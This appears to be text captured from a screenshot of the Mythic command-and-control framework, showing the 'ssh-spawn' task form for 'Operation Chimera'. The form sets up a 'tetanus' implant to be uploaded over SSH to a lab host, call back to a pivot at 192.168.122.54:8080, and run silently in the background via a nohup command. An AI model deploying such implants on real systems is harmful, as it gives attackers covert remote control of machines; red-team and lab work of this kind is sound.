 Operation Chimera
ssh-spawn's Parameters
Description
Spawn an already existing payload or upload a new payload and spawn it on a system using SSH
Requires Admin?
False
Parameter Group
Mythic Payload
Parameter Value
credentials
Required
ubuntu@ - password -
NEW CREDENTIAL
use ssh agent
Required
host
Required
192.168.122.55
port
Required
22
payload
Required
tetanus - http - Connects to pivot at 192.168.122.54:8080
path
Required
/tmp/tetanus
exec
Required
nohup {path} >/dev/null 2>&1 &
CLOSE TASK